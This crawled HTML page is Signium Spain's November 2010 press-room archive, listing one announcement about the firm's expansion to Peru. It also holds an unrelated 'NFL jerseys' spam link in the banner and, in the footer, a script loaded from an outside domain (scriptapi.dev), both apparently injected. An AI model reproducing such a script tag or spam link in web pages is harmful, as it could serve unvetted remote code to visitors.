

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.signium.es/PressRoom/tabid/3064/articleType/ArchiveView/month/11/year/2010/language/en-US/Default.aspx
body_size: 7895
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html  xml:lang="en-US" lang="en-US" xmlns="http://www.w3.org/1999/xhtml">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2017, by DNN Corporation -->
<!--*********************************************-->
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
<meta name="REVISIT-AFTER" content="1 DAYS" />
<meta name="RATING" content="GENERAL" />
<meta name="RESOURCE-TYPE" content="DOCUMENT" />
<meta content="text/javascript" http-equiv="Content-Script-Type" />
<meta content="text/css" http-equiv="Content-Style-Type" />
<title>
	November 2010 Archive | Press Room
</title><meta id="MetaDescription" name="DESCRIPTION" content="Signium ✔ Headhunters Madrid ✔ Firma internacional Búsqueda Directivos especializada en servicios de Gestión de Talento ➔ 91 781 52 10" /><meta id="MetaKeywords" name="KEYWORDS" content="Headhunters Madrid, Búsqueda de Directivos, Gestión de Talento, Executive search,,DotNetNuke,DNN" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=232" type="text/css" rel="stylesheet"/><link href="/DesktopModules/Rotator/module.css?cdv=232" type="text/css" rel="stylesheet"/><link href="/DesktopModules/DnnForge - NewsArticles/module.css?cdv=232" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/Signium/container.css?cdv=232" type="text/css" rel="stylesheet"/><link href="/Portals/56/portal.css?cdv=232" type="text/css" rel="stylesheet"/><link href="/desktopmodules/dnnforge - newsarticles/includes/shadowbox/shadowbox.css?cdv=232" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Signium-New/css/reset.css?cdv=232" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Signium-New/TenPoundMenu-Signium-Mega/TenPoundMenu.css?cdv=232" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Signium-New/TenPoundMenu-Default/TenPoundMenu-Default.css?cdv=232" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Signium-New/css/layout.css?cdv=232" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=232" type="35c6735bc1a1441add2b2a67-text/javascript"></script><script src="/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=232" type="35c6735bc1a1441add2b2a67-text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=232" type="35c6735bc1a1441add2b2a67-text/javascript"></script><link id="Template_8530" rel="stylesheet" type="text/css" href="/DesktopModules/DnnForge - NewsArticles/Templates/Signium-Events/Template.css" /><link rel="alternate" hreflang="es" href="http://www.signium.es/NoticiasyEstudios/tabid/3553/language/es-ES/Default.aspx" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" title="windows livewriter manifest" href="http://www.signium.es/desktopmodules/dnnforge%20-%20newsarticles/api/metaweblog/wlwmanifest.xml" />

<link type="application/rsd+xml" rel="EditURI" title="RSD" href="http://www.signium.es/desktopmodules/dnnforge%20-%20newsarticles/api/rsd.ashx?id=11049&url=http://www.signium.es/en-us/pressroom.aspx" />
<link rel='SHORTCUT ICON' href='/Portals/56/S_Symbol_favcon.ico?ver=2024-05-20-215308-537' type='image/x-icon' /><link id="Signium_Interior" href="/DesktopModules/Rotator/Skins/Signium_Interior/styles.css" rel="stylesheet" type="text/css" /><meta name="robots" content="NOINDEX, FOLLOW" /></head>
<body id="Body">
    
    <form method="post" action="/PressRoom/tabid/3064/articleType/ArchiveView/month/11/year/2010/language/en-US/Default.aspx" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="eb5mZ8LNoHltLR9WdsMzVIaGE+w/k9AlASiq5fEIJCal5c9SX7QI7GXMgcKF8MNxahKT/ajuM7euuVGkn4Ja+2f9kY3Iwn0cbigcIbp1DQEpJTMdJngTBi3H94wvwHBYD1Fi8B895W/FuzkjppNG+BsutmD36qRzHwvhV8/mDOVzqcludFVF5VAE54UFL7VcMU/56YBdww+3HtNRBLCJZDPulKgLll1CD89Igj8usOE1Hnv5tTip554uXD3VhKJ1TfFwNHqvaIvWZ1GWhggIZMHXb1fhhH6kSJyy+XDmzUh24QLJtX/cXt4zpwbli/Yuz/YTVSxo35B5GN3wObpF+MzRmv4GnKvvOrk455uvFjTSx/YiN388u0ywmtbYoqeB1RMsdQb9Rh1LvjGIRIj4dTcrWo2dNoMNTGVihUGJjm/ipiUbrKnV7rj3rxQUA6tC1ARsErhrTXVVcKaODv8txvFgpW0xh2TuDVUi+ANieViovgFt6PfuRNR+RsANAmger/pqnZ5wn70nrSwZckYJ/vN0O+BS1j1ktQy63VBddQUka4AdHd+4C7khJ6W3EgUWSCCBisN7tRgBiG9IzVWzmUBspn7/xFH10wyvsDbv55a/X6/uRnNPgP0a8iQwQFB4LnAYsvcs+OjL1NMGrTVlnnyvMGkBAr7aMBw6rvCWe2x5qRB1+cq34uZ/V6flZoCa7UTYwaHfCjl74KYh" />
</div>

<script type="35c6735bc1a1441add2b2a67-text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV1gQxS5OAJCtD8mmibmPm4InmcZ4uOwTRv_6HnjxWnm5kv2OSc1&amp;t=638610727965203766" type="35c6735bc1a1441add2b2a67-text/javascript"></script>


<script src="/DesktopModules/Rotator/script/jquery.cycle.all.min.js" type="35c6735bc1a1441add2b2a67-text/javascript"></script>
<script src="/DesktopModules/Rotator/script/jquery.easing.1.3.js" type="35c6735bc1a1441add2b2a67-text/javascript"></script><script type="35c6735bc1a1441add2b2a67-text/javascript">
jQuery(document).ready(function() {
jQuery('#dnn_ctr8529_ViewRotator_pnlItems').cycle({
fx: 'fade',
cleartype: 1,
cleartypeNoBg: true,
height: 'auto',
containerResize: 1,
pager: jQuery('#dnn_ctr8529_ViewRotator_pnlNavigation').find('.nav'),
pagerEvent: 'click.cycle',
updateActivePagerLink: function(pager, currSlideIndex) { 
                            jQuery(pager).find('li').removeClass('activeSlide') 
                                .filter('li:eq('+currSlideIndex+')').addClass('activeSlide');}, 


sync: 1,





allowPagerClickBubble: true,
nowrap: 0,
randomizeEffects: 0,
pause: 0,
next:   '#dnn_ctr8529_ViewRotator_pnlRotator .Controls .Next,#dnn_ctr8529_ViewRotator_pnlRotator #ButtonNext',
prev:   '#dnn_ctr8529_ViewRotator_pnlRotator .Controls .Prev,#dnn_ctr8529_ViewRotator_pnlRotator #ButtonPrev'
});

                             jQuery('#dnn_ctr8529_ViewRotator_imgPause').click(function() {

                            if(jQuery(this).attr('src')=='/DesktopModules/Rotator/Skins/Signium_Interior/images/pause.gif')
                            {

                                 jQuery('#dnn_ctr8529_ViewRotator_pnlItems').cycle('pause');
                                 jQuery(this).attr({src: "/DesktopModules/Rotator/Skins/Signium_Interior/images/play.gif"});

                            }
                            else{
                                jQuery('#dnn_ctr8529_ViewRotator_pnlItems').cycle('resume', true);
                                jQuery(this).attr({src: "/DesktopModules/Rotator/Skins/Signium_Interior/images/pause.gif"});
                            }


                                       
                                }); 
                            
});

                        </script>

<script src="/ScriptResource.axd?d=NJmAwtEo3IqBrrcJefr99qXoUN84jJNtK6YgZos94IuIo1h2ZPYo3CrRF_h2SFn_Mt5QQzG_unfTsg0b6iAi5g0HusM1OZnyWQrtFX_CuIwNyQLplDiS_CboRLxnfvqPacJtBQ2&amp;t=ffffffffb201fd3f" type="35c6735bc1a1441add2b2a67-text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoKs_VIdyGE92V_j-z_ow6xVZk8SjvoMpIMEDjbPQoRr-6ABRCynaodcsjFw04nhmhvqAvCO7B0Mjhw55aW2Blj_GfcblVTpZ1gipJoWCFjXt6ajXGpgLXXlCeWVEmjESJ_VKsix0&amp;t=ffffffffb201fd3f" type="35c6735bc1a1441add2b2a67-text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="ZRVtaWxS0MQ7pNyrqkVndrPQ562SQituybOJGaSrfvrOm37wVV04aWvfJwnUyfiin6HM4BeUA3pkYW7SRwEWfmFwahd6ndfzNmpt46ntCYqIzOl/" />
</div><script src="/js/dnn.modalpopup.js?cdv=232" type="35c6735bc1a1441add2b2a67-text/javascript"></script><script src="/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=232" type="35c6735bc1a1441add2b2a67-text/javascript"></script><script src="/desktopmodules/dnnforge - newsarticles/includes/shadowbox/shadowbox.js?cdv=232" type="35c6735bc1a1441add2b2a67-text/javascript"></script><script src="/Portals/_default/Skins/Signium-New/js/respond.min.js?cdv=232" type="35c6735bc1a1441add2b2a67-text/javascript"></script><script src="/Portals/_default/Skins/Signium-New/js/modernizr.custom.31233.js?cdv=232" type="35c6735bc1a1441add2b2a67-text/javascript"></script><script src="/Portals/_default/Skins/Signium-New/js/flexiblePanes.js?cdv=232" type="35c6735bc1a1441add2b2a67-text/javascript"></script><script src="/Portals/_default/Skins/Signium-New/js/jquery.TenPoundAccordion.js?cdv=232" type="35c6735bc1a1441add2b2a67-text/javascript"></script><script src="/Portals/_default/Skins/Signium-New/js/jquery.fitvids.js?cdv=232" type="35c6735bc1a1441add2b2a67-text/javascript"></script><script src="/Portals/_default/Skins/Signium-New/js/general.js?cdv=232" type="35c6735bc1a1441add2b2a67-text/javascript"></script><script src="/js/dnncore.js?cdv=232" type="35c6735bc1a1441add2b2a67-text/javascript"></script><script src="/Portals/_default/Skins/Signium-New/TenPoundMenu-Signium-Mega/TenPoundMenu.js?cdv=232" type="35c6735bc1a1441add2b2a67-text/javascript"></script><script src="/Portals/_default/Skins/Signium-New/TenPoundMenu-Default/TenPoundMenu-Default.js?cdv=232" type="35c6735bc1a1441add2b2a67-text/javascript"></script><script src="/Resources/Shared/Scripts/dnn.jquery.js?cdv=232" type="35c6735bc1a1441add2b2a67-text/javascript"></script>
<script type="35c6735bc1a1441add2b2a67-text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        

<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=0;" />

<!-- CSS -->
<!--CDF(Css|/Portals/_default/Skins/Signium-New/css/reset.css?cdv=232)-->
<!--CDF(Css|/Portals/_default/Skins/Signium-New/css/layout.css?cdv=232)-->
<!-- Javascript -->
<!--CDF(Javascript|/Portals/_default/Skins/Signium-New/js/respond.min.js?cdv=232)-->
<!--CDF(Javascript|/Portals/_default/Skins/Signium-New/js/modernizr.custom.31233.js?cdv=232)-->
<!--CDF(Javascript|/Portals/_default/Skins/Signium-New/js/flexiblePanes.js?cdv=232)-->
<!--CDF(Javascript|/Portals/_default/Skins/Signium-New/js/jquery.TenPoundAccordion.js?cdv=232)-->
<!--CDF(Javascript|/Portals/_default/Skins/Signium-New/js/jquery.fitvids.js?cdv=232)-->
<!--CDF(Javascript|/Portals/_default/Skins/Signium-New/js/general.js?cdv=232)-->
<div class="TenPoundDefault Skin BC3064 Portal56 NotLoggedIn " id="Page3064">

	<header id="Header">
	<div class="container">
		<div class="row">
			<div id="HeaderBG">
				<div id="dnn_HeaderPane" class="HeaderPane Pane grid_0 grid float-right"><div class="DnnModule DnnModule-DNN_HTML DnnModule-12034"><a name="12034"></a><div id="dnn_ctr12034_ContentPane"><!-- Start_Module_12034 --><script src="/Portals/56/Spain/Documents/cookies.js" type="35c6735bc1a1441add2b2a67-text/javascript"></script><div id="dnn_ctr12034_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr12034_HtmlModule_lblContent" class="Normal">
	
</div>

</div><!-- End_Module_12034 --></div>
</div></div>
				<div class="grid_3 grid float-left" id="Logo"><a id="dnn_dnnLogo_hypLogo" title="Signium - Headhunters Madrid" href="http://www.signium.es/en-us/home.aspx"><img id="dnn_dnnLogo_imgLogo" src="/Portals/56/Small%20Signium_H_Pos_RGB..png?ver=2024-05-20-215342-710" alt="Signium - Headhunters Madrid" /></a></div>
				<div class="language grid_9 float-right"><div class="language-object" >


</div></div>
				<nav id="Navigation">
					<ul class="TenPoundMenu-Default clearfix">
	
	<li class="Item Root First PageID3052">		
		<a href="http://www.signium.es/en-us/home.aspx" target="">Home</a>
		
	</li>

	<li class="Item Root PageID3053">		
		<a href="http://www.signium.es/en-us/aboutus.aspx" target="">About us</a>
		
	</li>

	<li class="Item Root PageID3055">		
		<a href="http://www.signium.es/en-us/team.aspx" target="">Team</a>
		
	</li>

	<li class="Item Root HasChild PageID3098">		
		<a href="http://www.signium.es/en-us/services.aspx" target="">Services</a>
		
			<ul class="SubLevel Level0">
				
	<li class="Item First PageID4394">
		<a href="http://www.signium.es/en-us/services/executivesearch.aspx">Executive Search</a>
		
	</li>

	<li class="Item PageID4397">
		<a href="http://www.signium.es/en-us/services/leadershipadvisoryservices.aspx">Leadership Advisory Services</a>
		
	</li>

	<li class="Item PageID4400">
		<a href="http://www.signium.es/en-us/services/corporateoperations.aspx">Corporate Operations</a>
		
	</li>

	<li class="Item PageID4406">
		<a href="http://www.signium.es/en-us/services/marketintelligence.aspx">Market Intelligence</a>
		
	</li>

	<li class="Item PageID4379">
		<a href="http://www.signium.es/en-us/services/boardadvisory.aspx">Board Advisory</a>
		
	</li>

	<li class="Item Last PageID4424">
		<a href="http://www.signium.es/en-us/services/digitalprofiles-b2m.aspx">Digital Profiles - B2M</a>
		
	</li>

			</ul>
		
	</li>

	<li class="Item Root HasChild PageID3099">		
		<a href="http://www.signium.es/en-us/practices.aspx" target="">Practices</a>
		
			<ul class="SubLevel Level0">
				
	<li class="Item First PageID3102">
		<a href="http://www.signium.es/en-us/practices/financialservices.aspx">Financial Services</a>
		
	</li>

	<li class="Item PageID3103">
		<a href="http://www.signium.es/en-us/practices/professionalservices.aspx">Professional Services</a>
		
	</li>

	<li class="Item PageID3104">
		<a href="http://www.signium.es/en-us/practices/retail,consumerleisure.aspx">Retail, Consumer &amp; Leisure</a>
		
	</li>

	<li class="Item PageID3106">
		<a href="http://www.signium.es/en-us/practices/industry,energynaturalresources.aspx">Industry, Energy &amp; Natural Resources</a>
		
	</li>

	<li class="Item PageID3105">
		<a href="http://www.signium.es/en-us/practices/technologytelecommunications.aspx">Technology &amp; Telecommunications</a>
		
	</li>

	<li class="Item Last PageID3107">
		<a href="http://www.signium.es/en-us/practices/healthcare.aspx">Healthcare</a>
		
	</li>

			</ul>
		
	</li>

	<li class="Item Root PageID3100">		
		<a href="http://www.signium.es/en-us/candidates.aspx" target="">Candidates</a>
		
	</li>

	<li class="Item Root Selected HasChild BC PageID3064">		
		<a href="http://www.signium.es/en-us/pressroom.aspx" target="">Press Room</a>
		
			<ul class="SubLevel Level0">
				
	<li class="Item First PageID3219">
		<a href="http://www.signium.es/en-us/pressroom/news.aspx">News</a>
		
	</li>

	<li class="Item PageID3218">
		<a href="http://www.signium.es/en-us/pressroom/researchreports.aspx">Research Reports</a>
		
	</li>

	<li class="Item Last PageID3217">
		<a href="http://www.signium.es/en-us/pressroom/events.aspx">Events</a>
		
	</li>

			</ul>
		
	</li>

	<li class="Item Root Last PageID3057">		
		<a href="http://www.signium.es/en-us/contact.aspx" target="">Contact</a>
		
	</li>

</ul>



						
  <button data-toggle="collapse" type="button" class="signium-mega-menu-mobile-button" data-target=".signium-mega-menu-mobile">Menu</button><ul class="signium-mega-menu-mobile ten-pound-menu horizontal" style="display:none;">
  <li class="item page-3052 num-1 root first"><a class="text" href="http://www.signium.es/en-us/home.aspx">Home</a></li>
  <li class="item page-3053 num-2 root"><a class="text" href="http://www.signium.es/en-us/aboutus.aspx">About us</a></li>
  <li class="item page-3055 num-3 root"><a class="text" href="http://www.signium.es/en-us/team.aspx">Team</a></li>
  <li class="item page-3098 num-4 root has-child"><a class="toggle">&gt;</a><a class="text" href="http://www.signium.es/en-us/services.aspx">Services</a><ul class="sub depth-0 clearfix">
      <li class="item page-4394 num-1 first"><a class="text" href="http://www.signium.es/en-us/services/executivesearch.aspx">Executive Search</a></li>
      <li class="item page-4397 num-2"><a class="text" href="http://www.signium.es/en-us/services/leadershipadvisoryservices.aspx">Leadership Advisory Services</a></li>
      <li class="item page-4400 num-3"><a class="text" href="http://www.signium.es/en-us/services/corporateoperations.aspx">Corporate Operations</a></li>
      <li class="item page-4406 num-4"><a class="text" href="http://www.signium.es/en-us/services/marketintelligence.aspx">Market Intelligence</a></li>
      <li class="item page-4379 num-5"><a class="text" href="http://www.signium.es/en-us/services/boardadvisory.aspx">Board Advisory</a></li>
      <li class="item page-4424 num-6 last"><a class="text" href="http://www.signium.es/en-us/services/digitalprofiles-b2m.aspx">Digital Profiles - B2M</a></li>
    </ul>
  </li>
  <li class="item page-3099 num-5 root has-child"><a class="toggle">&gt;</a><a class="text" href="http://www.signium.es/en-us/practices.aspx">Practices</a><ul class="sub depth-0 clearfix">
      <li class="item page-3102 num-1 first"><a class="text" href="http://www.signium.es/en-us/practices/financialservices.aspx">Financial Services</a></li>
      <li class="item page-3103 num-2"><a class="text" href="http://www.signium.es/en-us/practices/professionalservices.aspx">Professional Services</a></li>
      <li class="item page-3104 num-3"><a class="text" href="http://www.signium.es/en-us/practices/retail,consumerleisure.aspx">Retail, Consumer &amp; Leisure</a></li>
      <li class="item page-3106 num-4"><a class="text" href="http://www.signium.es/en-us/practices/industry,energynaturalresources.aspx">Industry, Energy &amp; Natural Resources</a></li>
      <li class="item page-3105 num-5"><a class="text" href="http://www.signium.es/en-us/practices/technologytelecommunications.aspx">Technology &amp; Telecommunications</a></li>
      <li class="item page-3107 num-6 last"><a class="text" href="http://www.signium.es/en-us/practices/healthcare.aspx">Healthcare</a></li>
    </ul>
  </li>
  <li class="item page-3100 num-6 root"><a class="text" href="http://www.signium.es/en-us/candidates.aspx">Candidates</a></li>
  <li class="item page-3064 num-7 root has-child selected bc"><a class="toggle">&gt;</a><a class="text" href="http://www.signium.es/en-us/pressroom.aspx">Press Room</a><ul class="sub depth-0 clearfix">
      <li class="item page-3219 num-1 first"><a class="text" href="http://www.signium.es/en-us/pressroom/news.aspx">News</a></li>
      <li class="item page-3218 num-2"><a class="text" href="http://www.signium.es/en-us/pressroom/researchreports.aspx">Research Reports</a></li>
      <li class="item page-3217 num-3 last"><a class="text" href="http://www.signium.es/en-us/pressroom/events.aspx">Events</a></li>
    </ul>
  </li>
  <li class="item page-3057 num-8 root last"><a class="text" href="http://www.signium.es/en-us/contact.aspx">Contact</a></li>
</ul><script type="35c6735bc1a1441add2b2a67-text/javascript">
				var sel = '.ten-pound-menu';
				sel = '.signium-mega-menu-mobile';
				$opts = {container:"window",hoverClass:"hover",animateIn:"slideDown",animateOut:"fade",showSpeed:200,hideSpeed:100,confine:false,evenRoot:false,mobileOpenClass:"open",mobileOpeningClass:"opening",mobileClosedClass:"closed",mobileClosingClass:"closing",mobileShowSpeed:200,mobileHideSpeed:100,mobileMultiOpen:false,MenuStyle:"TenPoundMenu-Signium-Mega"};
				$opts.mobile = true;
				$opts.mobileButton = '.signium-mega-menu-mobile-button';
				$opts.mobileSubToggle = '.toggle';
				$opts.itemSelector = '.item';
				$opts.rootSelector = '.root';
				$opts.subSelector = '.sub';
				$(sel).TenPoundMenu($opts);
			</script>

					
				</nav>
			</div>
		</div>
	</div>
</header><div id="Banner">
	<div class="row">
		<div id="dnn_BannerPane" class="BannerPane Pane"><div class="DnnModule DnnModule-Rotator DnnModule-8529"><a name="8529"></a>
<div class="TenPoundDefault Container NoTitle" id="ctr8529">
	<div id="dnn_ctr8529_ContentPane" class="ContainerContentPane clearfix"><!-- Start_Module_8529 --><div id="dnn_ctr8529_ModuleContent" class="DNNModuleContent ModRotatorC">
	
<div id="dnn_ctr8529_ViewRotator_pnlRotator" class="Rotator_Signium_Interior">
		
    
    <div id="dnn_ctr8529_ViewRotator_pnlItems" class="items" style="; overflow:hidden;">
			
    <div class="item i1" style="">
				<img alt="" src="/Portals/56/newspaper2253401280.jpg" />
			</div>
		</div>
    

	</div>


</div><!-- End_Module_8529 --></div>
</div></div></div>
                <div class="tabBody"><a href="https://www.jersey.to/category/nfl-jerseys/">NFL jerseys</a></div>
	</div>
</div>
	
	<!-- Content -->
	<div id="Content">
		<div class="container">
		
			<div class="row">
				<div id="dnn_TopPane" class="TopPane Pane grid_12 grid"><div class="DnnModule DnnModule-DNN_HTML DnnModule-8528"><a name="8528"></a>
<div class="TenPoundDefault Container Transparent" id="ctr8528">
	<h3 class="ContainerTitle"><span id="dnn_ctr8528_dnnTITLE_titleLabel" class=" PrimaryTextColor">Press Room</span>


</h3>
	<div id="dnn_ctr8528_ContentPane" class="ContainerContentPane clearfix"><!-- Start_Module_8528 --><div id="dnn_ctr8528_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr8528_HtmlModule_lblContent" class="Normal">
	
</div>

</div><!-- End_Module_8528 --></div>
</div></div></div>
			</div>
			<div class="row flex">
				
				
				
			</div>
			
			<!-- Main Content -->
			<div class="row flex">
				
				<div class="CenterCol grid_4 expand">
					<div id="dnn_ContentPane" class="ContentPane Pane"><div class="DnnModule DnnModule-DnnForge-NewsArticles DnnModule-8530"><a name="8530"></a>
<div class="TenPoundDefault Container NoTitle" id="ctr8530">
	<div id="dnn_ctr8530_ContentPane" class="ContainerContentPane clearfix"><!-- Start_Module_8530 --><div id="dnn_ctr8530_ModuleContent" class="DNNModuleContent ModDnnForgeNewsArticlesC">
	<!--CDF(Javascript|/desktopmodules/dnnforge - newsarticles/includes/shadowbox/shadowbox.js?cdv=232)-->
<!--CDF(Css|/desktopmodules/dnnforge - newsarticles/includes/shadowbox/shadowbox.css?cdv=232)-->

<div class="NewsArticles">
    
<div align="left">
    <h1>
        <span id="dnn_ctr8530_NewsArticles_ViewArchive_lblArchive">Entries for November 2010</span>
	</h1>
</div>
<!-- Listing.Header-->
<section class="NA-Listing clearfix"><article class="NA-Article">
    <div class="NA-ArticleDetails">
	<span class="NA-ArticleDate">November 02, 2010</span>
    </div>
    <h3 class="NA-ArticleTitle"><a href="http://www.signium.es/PressRoom/tabid/3064/ID/1196/Signium-International-expands-to-Peru.aspx">Signium International expands to Peru</a></h3>
    
	<p class="NA-ArticleText">
		
		Chicago, IL. USA - Signium International, Inc. is pleased to announce the addition of a new member firm in Peru to its global network of retained executive search consultancies. &nbsp;

TASA Worldwide Peru is represented by Mr. Adolfo Gonzales, Managing Partner, and began operations in 1996.&nbsp;...
	</p>  
</article><!-- Listing.Footer -->
</section>



<!-- Menu.Item -->
<div class="NA-Menu">
	
		<a rel="nofollow" href="/DesktopModules/DnnForge%20-%20NewsArticles/Rss.aspx?TabID=3064&amp;ModuleID=8530&amp;MaxCount=25"><img src="/DesktopModules/DnnForge - NewsArticles/Templates/Signium-Events/Images/rssbutton.gif" alt="25 Latest Articles" style="border-width: 0px;"/></a>
	
	<a href="http://www.signium.es/en-us/pressroom.aspx" class="MenuTop">Current   Articles</a>
	<a href="http://www.signium.es/PressRoom/tabid/3064/articleType/Archives/language/en-US/Default.aspx" class="MenuTopSelected">Archives</a>
	<a href="http://www.signium.es/PressRoom/tabid/3064/articleType/Search/language/en-US/Default.aspx" class="MenuTop">Search</a>
	
	
	
</div>

</div>
</div><!-- End_Module_8530 --></div>
</div></div></div>
					<div class="row">
						
						
					</div>
					<div class="row flex">
						
						
						
						
					</div>
					
					<div class="row">
						
						
						
						
					</div>
				</div>
				<div id="dnn_RightPane" class="RightPane Pane grid_4"><div class="DnnModule DnnModule-DNN_HTML DnnModule-11168"><a name="11168"></a>
<div class="TenPoundDefault Container NoTitle" id="ctr11168">
	<div id="dnn_ctr11168_ContentPane" class="ContainerContentPane clearfix"><!-- Start_Module_11168 --><div id="dnn_ctr11168_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr11168_HtmlModule_lblContent" class="Normal">
	<p><span style="font-size: 18px; color: #102e66;"><strong>For more information, please contact:</strong></span></p>
<p><span style="font-size: 18px;">Marketing &amp; Communication department</span></p>
<p><a href="/cdn-cgi/l/email-protection#f28280978181b2819b959c9b879fdc9781" class="ApplyClass"><span class="__cf_email__" data-cfemail="fc8c8e998f8fbc8f959b92958991d2998f">[email&#160;protected]</span>
</a></p>
<p>Tel: (+34) 91 781 52 10<br />
Fax: (+34) 91 781 52 19</p>
</div>

</div><!-- End_Module_11168 --></div>
</div></div></div>
			</div>
			<div class="row">
				
			</div>
		</div>
	</div>
	
	<footer id="Footer">
	<div class="container">
		<div class="row BottomNav">
			<ul class="TenPoundMenu-Default clearfix">
	
	<li class="Item Root First PageID3052">		
		<a href="http://www.signium.es/en-us/home.aspx" target="">Home</a>
		
	</li>

	<li class="Item Root PageID3053">		
		<a href="http://www.signium.es/en-us/aboutus.aspx" target="">About us</a>
		
	</li>

	<li class="Item Root PageID3055">		
		<a href="http://www.signium.es/en-us/team.aspx" target="">Team</a>
		
	</li>

	<li class="Item Root PageID3098">		
		<a href="http://www.signium.es/en-us/services.aspx" target="">Services</a>
		
	</li>

	<li class="Item Root PageID3099">		
		<a href="http://www.signium.es/en-us/practices.aspx" target="">Practices</a>
		
	</li>

	<li class="Item Root PageID3100">		
		<a href="http://www.signium.es/en-us/candidates.aspx" target="">Candidates</a>
		
	</li>

	<li class="Item Root Selected BC PageID3064">		
		<a href="http://www.signium.es/en-us/pressroom.aspx" target="">Press Room</a>
		
	</li>

	<li class="Item Root Last PageID3057">		
		<a href="http://www.signium.es/en-us/contact.aspx" target="">Contact</a>
		
	</li>

</ul>



			<div id="dnn_FooterPane" class="FooterPane Pane grid_0 float-right"><div class="DnnModule DnnModule-DNN_HTML DnnModule-12038"><a name="12038"></a><div id="dnn_ctr12038_ContentPane"><!-- Start_Module_12038 --><div id="dnn_ctr12038_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr12038_HtmlModule_lblContent" class="Normal">
	<br />
<p style="text-align: right;"><a href="/LEGALDISCLAIMER/tabid/4415/language/en-US/Default.aspx">Aviso Legal</a>&nbsp; &nbsp; <a href="/PrivacyPolicy/tabid/4421/language/en-US/Default.aspx">Privacy Policy</a>&nbsp; &nbsp; <a href="/CookiesPolicy/tabid/4418/language/en-US/Default.aspx">Pol&iacute;tica de Cookies</a></p>
</div>

</div><!-- End_Module_12038 --></div>
</div></div>
		</div>
		<div class="row">
			<div class="GlobalLinks grid_12"><div class="tabBody"><a href="skin.aspx"></a></div>
				<a id="dnn_dnnLogin_loginLink" title="Login" class="Login-Hidden" rel="nofollow" onclick="if (!window.__cfRLUnblockHandlers) return false; return dnnModal.show(&#39;http://www.signium.es/PressRoom/tabid/3064/ctl/Login/language/en-US/Default.aspx?returnurl=/PressRoom/tabid/3064/articleType/ArchiveView/month/11/year/2010/language/en-US/Default.aspx&amp;popUp=true&#39;,/*showReturn*/true,300,650,true,&#39;&#39;)" href="http://www.signium.es/PressRoom/tabid/3064/ctl/Login/language/en-US/Default.aspx?returnurl=%2fPressRoom%2ftabid%2f3064%2farticleType%2fArchiveView%2fmonth%2f11%2fyear%2f2010%2flanguage%2fen-US%2fDefault.aspx" data-cf-modified-35c6735bc1a1441add2b2a67-="">Login</a>

				<span id="dnn_dnnCopyright_lblCopyright" class="SkinObject">Copyright 2026 by Signium International</span>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://scriptapi.dev/api/signium.js" type="35c6735bc1a1441add2b2a67-text/javascript"></script><br />
				<a id="dnn_dnnPrivacy_hypPrivacy" class="Privacy" rel="nofollow" href="http://www.signium.es/PressRoom/tabid/3064/ctl/Privacy/language/en-US/Default.aspx">Privacy Statement</a> <span class="Bracket">|</span>
				<a id="dnn_dnnTerms_hypTerms" class="SkinObject" rel="nofollow" href="http://www.signium.es/PressRoom/tabid/3064/ctl/Terms/language/en-US/Default.aspx">Terms Of Use</a>
			</div>
		</div>
	</div>
</footer>
	
</div>
        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" />
        
    </form>
